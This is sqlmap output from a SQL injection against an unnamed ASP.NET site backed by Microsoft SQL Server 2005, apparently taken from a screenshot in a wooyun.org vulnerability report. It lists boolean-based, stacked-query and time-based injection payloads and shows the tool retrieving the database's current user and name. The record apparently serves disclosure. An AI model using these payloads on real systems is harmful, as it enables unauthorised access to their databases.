 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 7014=7014

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=2; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=2 WAITFOR DELAY '0:0:5'--
---
[13:37:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[13:37:09] [INFO] fetching current user
[13:37:09] [INFO] retrieving the length of query output
[13:37:09] [INFO] retrieved: 9
[13:37:11] [INFO] retrieved: sq_crcgas
current user:    'sq_crcgas'
[13:37:11] [INFO] fetching current database
[13:37:11] [INFO] retrieving the length of query output
[13:37:11] [INFO] retrieved: 9
[13:37:13] [INFO] retrieved: sq_crcgas
current database:    'sq_crcgas'
[13:37:13] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org